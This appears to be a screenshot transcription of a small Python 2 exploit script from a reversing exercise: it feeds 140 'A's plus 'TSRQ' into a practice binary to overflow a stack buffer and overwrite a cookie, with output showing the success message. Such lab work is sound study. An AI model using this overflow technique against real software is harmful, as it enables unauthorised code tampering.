 untitled pepe.py
Project
pepe.py
untitled C:\Users\ricna\PycharmP
pepe.py
External Libraries
< Python 2.7.6 (C:\Python27\p
Extended Definitions
Python27 library root
DLLs
Doc
Lib
Scripts
Tools
include
1 from subprocess import *
2 p = Popen([r'C:\Users\ricna\Desktop\New folder (6)\IDA1.exe', 'f'], stdout=PIPE, stdin=PIPE, stder
3
4 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
5 raw_input()
6
7 primera="A" *140 + "TSRQ\n"
8 p.stdin.write(primera)
9
10 testresult = p.communicate()[0]
11
12 print primera
13 print(testresult)
14
pepe
C:\Python27\python.exe C:/Users/ricna/PycharmProjects/untitled/pepe.py
ATACHEA EL DEBUGGER Y APRETA ENTER
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
buf: 0060fea0 cookie: 0060ff2c
you are a winnner man je